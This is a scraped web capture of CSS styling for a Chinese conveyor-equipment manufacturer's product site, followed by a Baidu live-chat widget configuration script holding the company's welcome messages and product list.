			.pro-top .fr ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
		
			.pro-top .fr ul li span {
			    display: block;
			    font-size: 24px;
			    line-height: 28px;
			    color: #246ACE;
			    margin-bottom: 10px;
			}
			.pro-nav.fixed {
			    position: fixed;
			    top: 0;
			    right: 0;
			    left: 0;
			    z-index: 9999;
			    background-color: #eee;
			}
			.pro-nav {
			    height: 80px;
			    margin: 0 auto;
			    background-color: #F5F5F5;
			    border-radius: 0px 0px 30px 30px;
			    line-height: 80px;
			}
			.pro-nav ul {
			    width: 50%;
			    display: flex;
			    flex-direction: row;
			    -webkit-justify-content: space-between;
			}
			.pro-nav ul li a {
			    display: block;
			    color: #666;
			    font-size: 16px;
			}
			.pro-nav .wxzixun {
			    height: 80px;
			    display: flex;
			    align-items: center;
			}
			.pro-nav .wxzixun span {
			    margin-right: 0.5rem;
			    color: #4766aa;
			}
			.pro-nav .wxzixun .form-control {
			    border-radius: 20px 0 0 20px;
			    height: 40px;
			    border: 1px solid #e6e6e6;
			    padding-left: 20px;
			    box-sizing: border-box;
			    width: 180px;
			}
			.pro-nav .wxzixun .btn-default {
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 0px 20px 20px 0px;
			    height: 40px;
			    border: none;
			    width: 80px;
			    color: #fff;
			}
			.pro-yuanli {
			    text-align: center;
			    line-height: 2rem;
			    margin-top: 2rem;
			    font-size: 1rem;
			}
			.bg {
			    padding: 1rem 0;
			    
			}
			.pro-title {
			    margin-bottom: 2rem;
			}
			.pro-title h2 {
			    font-size: 30px;
			    text-align: center;
			    float: none;
			    padding-bottom: 1rem;
				color: #3b3b3b;
			}
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-yuanli .picimg {
			    margin-top: 2rem;
			    text-align: center;
			    overflow: hidden;
			}
			.pro-yuanli .picimg span:first-child {
			    margin-right: 3rem;
			}
			.pro-yuanli .picimg span {
			    width: 430px;
			    height: 310px;
			    display: inline-flex;
			    background: #f5f5f5;
			}
			
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-youshi ul {
			    margin-top: 2rem;
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-youshi ul li {
			    box-sizing: border-box;
			    text-align: center;
			    transition: all .3s;
			    background: #fafafa;
			    width: 23%;
			    padding: 1.5rem;
			}
			.pro-youshi ul li .ld-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -196px;
			}
			.pro-youshi ul li i {
			    display: block;
			    width: 99px;
			    height: 98px;
			    margin: 0 auto;
			    line-height: 91px;
			    text-align: center;
			    font-size: 32px;
			    color: #246ACE;
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: 0px;
			    transition: all .3s;
			    font-size: 0;
			}
			h3 {
			    font-size: 1.3em;
			    color: #3b3b3b;
			}
			.pro-youshi ul li p {
			    font-size: 14px;
			    color: #666;
			    line-height: 28px;
			}
			.pro-youshi ul li .xl-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -294px;
			}
			.pro-youshi ul li .xn-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -98px;
			}
			.pro-canshu .botn {
			    width: 16%;
			    font-size: 1rem;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    height: 2.3rem;
			    line-height: 2.3rem;
			    text-align: center;
			    margin: 0 auto;
			    margin-top: 1.2rem;
			}
			.pro-canshu a {
			    color: #fff;
			}
			
			.tijiao {
			    margin: 0rem auto;
			    text-align: center;
			}
			.tijiao ul li {
			    width: 20%;
			    display: inline-block;
			}
			.tijiao .select, .tijiao .textbox {
			    border: 1px solid #e6e6e6;
			    height: 2.8rem;
			    line-height: 2.8rem;
			    border-radius: 5px;
			    color: #246ACF;
			}
			select:not(:-internal-list-box) {
			    overflow: visible !important;
			}
			.tijiao ul li:last-child {
			    clear: both;
			    width: 100%;
			    margin-top: 2rem;
			}
			.tijiao .bssubmit {
			    width: 12%;
			    font-size: 1.2rem;
			    border: none;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    padding: 5px 0px;
			}
			.tijiao ul li span {
			    display: inline-block;
			    border: 1px solid #246acf;
			    border-radius: 5px;
			    background-color: #fff;
			    color: #246ACE;
			    padding: 0 10px;
			    line-height: 2.3rem;
			    font-size: 1rem;
			    margin-left: 2rem;
			}
			.pro-anli ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-anli ul li {
			    width: 23%;
			    height: auto;
			    box-sizing: border-box;
			    padding: 10px 10px 20px;
			    background: #fff;
			    border: 1px solid #e6e6e6;
			    border-radius: 10px;
			}
			.pro-anli ul li a {
			    display: block;
			}
			.pro-anli ul li .anli-tit a {
			    margin-top: 30px;
			    font-size: 1.1rem;
			    color: #333;
			    font-weight: bold;
			    padding-left: 6px;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li .anli-tit span {
			    display: block;
			    font-size: 14px;
			    color: #666;
			    margin: 15px 0;
			    padding-left: 6px;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li i {
			    display: block;
			    margin-left: 6px;
			    width: 60px;
			    height: 18px;
			    font-size: 12px;
			    line-height: 18px;
			    color: #fff;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 3px;
			    text-align: center;
			}
			.pro-anli .more {
			    line-height: 2.5rem;
			    color: #fff;
			    width: 20%;
			    text-align: center;
			    margin: 2rem auto 0;
			    border-radius: 20px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			}
			.pro-anli .more a {
			    color: #fff;
			}
			.pro-news ul li {
			    width: 24%;
			    float: left;
			    margin-right: 1%;
			}
			.pro-news ul li a {
			    background: #fff;
			    display: block;
			}
			.pro-news li .desc {
			    padding: 20px 20px 30px 20px;
			    border: solid 1px #ddd;
			    border-top: 0;
			    box-sizing: border-box;
			}
			.pro-news ul li .desc h3 {
			    border-bottom: solid 1px #ddd;
			    padding-bottom: 20px;
			    margin-bottom: 20px;
			    height: 28px;
			    line-height: 28px;
			    font-size: 18px;
			    color: #333;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.pro-news ul li .desc p {
			    margin-top: 0;
			    height: 20px;
			    line-height: 20px;
			    font-size: 13px;
			    color: #999;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.botsms {
			    background: #fcfcfc url(/static/style/images/botsms-bg.png) no-repeat 55% center;
			    margin: 0;
			    padding: 2rem 1rem;
			}
			.botsms {
			    width: 100%;
			    font-size: 0.875rem;
			    padding: 0px 0px 2rem 0px;
			    box-sizing: border-box;
			    margin: 2rem 0px 30px 0px;
			    overflow: hidden;
			    background-color: #f9f9f9;
			}
			.botsms .leftform {
			    width: 45%;
			    float: left;
			}
			.botsms p {
			    width: 100%;
			    text-align: center;
			    padding-bottom: 20px;
			}
			.botsms ul li {
			    margin-bottom: 10px;
			}
			.botsms ul li {
			    width: 100%;
			    overflow: hidden;
			    padding: 5px 0px;
			    text-align: center;
			}
			.botsms span {
			    font-size: 16px;
			}
			.botsms span {
			    width: 20%;
			    height: 35px;
			    line-height: 35px;
			    font-size: 14px;
			    text-align: right;
			    display: block;
			    float: left;
			}
			.botsms .select {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .select {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    background: #fff;
			}
			.botsms .textbox {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .textbox {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    -webkit-appearance: none;
			}
			.botsms .bssubmit {
			    width: 35%;
			    color: #fff;
			    background-color: #4667af;
			    border-radius: 4px;
			    padding: 10px 0px;
			    margin-top: 5px;
			    border: none;
			    -webkit-appearance: none;
			}
			.botsms .smscontact {
			    border: none;
			    margin-top: 0;
			}
			.botsms .smscontact .right {
			    padding-right: 3rem;
			}
			.botsms .smscontact {
			    width: 45%;
			    padding-left: 5%;
			    border-left: 1px solid #e7e7e7;
			    box-sizing: border-box;
			    margin-top: 45px;
			    float: right;
			}
			.botsms .smscontact .right .top {
			    position: relative;
			    padding: 2rem 1.5rem;
			    margin-bottom: 20px;
			}
			.botsms .smscontact .right .top .t1 {
			    font-size: 14px;
			}
			.botsms .smscontact dl {
			    padding: 0;
				line-height: 30px;
				margin: 0px;
				list-style: none;
			}
			.botsms .smscontact dl dd b {
			    color: #4667af;
			    font-size: 1.2rem;
			}
			.botsms .smscontact .right ul li {
			    line-height: 30px;
			    height: 30px;
			    text-align: left;
			    padding: 0;
			}
			.botsms .smscontact .right ul li .date {
			    color: #999;
			    font-size: 14px;
			    float: right;
			    width: auto;
			}
			.botsms .smscontact .right ul li a {
			    display: inline-block;
			    white-space: nowrap;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    color: #333;
			    font-size: .875rem;
			}

.home_about_tit {
    width: 100%;
    overflow: hidden;
    margin: 0 auto 60px;
    background: url(../images/doted.png) repeat;
    overflow: hidden;
    padding-bottom: 20px;
}
.wrap1 {
    width: 1560px;
    margin: 0 auto;
    overflow: hidden;
}
.home_about_tit h3 {
    text-align: center;
    font-size: 46px;
    margin: 90px 0 20px;
}
a:link, a:active, a:visited, a:hover {
    background: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}
.home_about_tit p {
    font-size: 16px;
    line-height: 32px;
    color: #666;
    text-align: center;
}

.home_about .ab_left {
    float: left;
    width: 52%;
    box-sizing: border-box;
    margin: 5px 0;
    padding-right: 71px;
}
.home_about .ab_left .tit {
    font-size: 32px;
    margin-bottom: 50px;
    color: #333;
}
.home_about .ab_left .tit:before {
    content: '';
    background: url(/static/style/images/home_ico1.png) no-repeat center center;
    background-size: 18px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 7px;
}
.home_about .ab_left .tit span {
    color: #1761C6;
    font-weight: 600;
    display: inline-block;
}
.home_about .ab_left .con {
    font-size: 16px;
    text-indent: 2em;
    line-height: 32px;
    color: #666;
}
.con p {
    text-align: left;
    margin-left: 20px;
    color: #666;
    font-size: 16px;
}
.home_about .ab_left .box {
    position: absolute;
    left: 0;
    background: #fff;
    border-radius: 5px;
    box-shadow: 2px 0 20px rgba(21, 53, 129, 0.2);
    padding: 15px 20px;
    width: 56%;
    z-index: 999;
    margin: 50px 15px 30px 15px;
}
.home_about .ab_left .box li {
    float: left;
    width: 33.33333333%;
    text-align: center;
}
.home_about .ab_left .box li strong {
    font-size: 40px;
    margin-bottom: 15px;
    display: block;
    color: #1761C6;
}
.home_about .ab_left .box li p {
    font-size: 18px;
    display: block;
}
.home_about .ab_right {
    float: right;
    width: 46%;
    background: url(/static/style/images/whiteback.png) repeat;
    padding: 10px;
}
.home_about .ab_right img {
    width: 100%;
    height: 100%;
}
  .main {
    width: 1200px;
    height: auto;
    margin: 40px auto 20px;
    clear: both;
    overflow: hidden;
}


.case {
    clear: both;
    overflow: hidden;
}
.case li {
    width: 49.8%;
    border: 1px solid #eee;
    float: left;
    margin: 3% 0 0;
    display: inline;
}
.case li:hover .altxt .more{border:1px solid #0890e1;color:#fff;background-color: #0890e1;}
.case li .alimg {
    width: 44%;
    float: left;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 10px;
}
.case li .alimg img {
    display: block;
    width: 100%;
    transition: all .6s;
}
.case li .altxt {
    width: 48%;
    float: right;
    padding: 10px;
}
.case li .altxt h2 a {
    font-size: 15px;
    color: #333;
    font-weight: normal !important;
}
.case li .altxt p {
    overflow: hidden;
    margin: 12px 0;
}
.case li .altxt .more {
    display: block;
    margin: 10px 0 0;
    text-align: center;
    width: 120px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    border: 1px dashed #999;
    color: #333;
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/834/c4a47415c487b4f5c2080f132a669118/b.js?siteId=22786146
body_size: 6891
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#FFAE33","startPage":0,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":0,"stayTime":10,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到河南坤威机械官网，\n请问有什么可以帮您？","btnBgColorType":0,"autoChat":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"一键咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"maxInviteNum":2,"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":0,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":33,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"cpyInfo":"请留下联系电话，我们会尽快联系您！","skinName":"默认样式","displayLxb":1,"formText":"请留下联系电话，我们会尽快联系您！","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"咨询设备","name":"item0","required":1,"isShow":1},{"question":"如何称呼您","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":1,"siteBlackWhiteList":["http://www.aion-china.com/"]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#FFAE33","iconHeight":39,"barrageIssue":["可以定制设备吗？","适合输送什么物料类型？","可以提供报价和方案吗？"],"displayLxb":1,"portraitPosition":"top","skinType":1,"isFixedPosition":0,"iconType":1,"pcGroupiconColor":"#FFAE33","horizontalPosition":"right","height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"在线咨询销售","groupId":944330,"isSelected":true},{"groupName":"在线咨询技术","groupId":944331,"isSelected":true}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":true,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以定制设备吗？","answer":"","id":"hotIssues:1094859570"},{"question":"适合输送什么物料类型？","answer":"","id":"hotIssues:1875449320"},{"question":"可以提供报价和方案吗？","answer":"","id":"hotIssues:902617273"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":128,"marginTop":120}},siteConfig:{"eid":"35938602","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1769072897344,"authType":4,"prologue":"<span style=\"font-weight: bold; font-size: 16px !important;\">欢迎来到河南坤威机械制造有限公司官方网站！</span><p><span style=\"font-size: 16px; font-weight: bold; color: rgb(0, 0, 0);\">【主营设备】</span></p><p><span style=\"font-weight: bold; color: rgb(253, 129, 0); font-size: 16px !important;\">皮带机：</span><span style=\"font-size: 16px !important;\">大倾角皮带机、TD75带式输送机、DTII/DTII(A)皮带机、可逆配仓带式输送机、卸料小车、布料式卸料小车等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"color: rgb(253, 129, 0); font-weight: bold;\">螺旋：</span>LS/U型螺旋输送机、LSY管式螺旋输送机、无轴螺旋输送机、双轴/双无轴螺旋输送机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">给料设备：</span>电磁振动给料机、往复式给煤机、叶轮给料机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">筛分设备：</span>圆振筛、直线筛等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[设备优势]</span>按需定制、现场测绘、1对1客服对接、现场指导安装！</span></p><p><span style=\"font-weight: bold; font-size: 16px !important; color: rgb(0, 0, 0);\">[厂家优势] </span><span style=\"font-size: 16px !important;\">集研发、制造、生产、销售、售后为一体的直营厂家！</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[咨询热线] </span><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">18836269550 </span>，或在此留下您的联系方式，我们将及时给您回电！</span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"c4a47415c487b4f5c2080f132a669118","userId":"35938602","route":"1","csrfToken":"95c6ccb89e6c48a29900bd7d2dd1bb7e","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"22786146","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();